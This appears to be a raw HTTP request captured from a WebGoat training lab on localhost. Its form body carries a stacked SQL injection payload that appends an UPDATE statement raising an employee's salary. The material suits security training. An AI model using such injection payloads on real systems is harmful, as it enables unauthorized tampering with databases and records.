 Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=980912706&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 26
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
username=101; update employee set salary = 100000 where userid = 101&Submit=Submit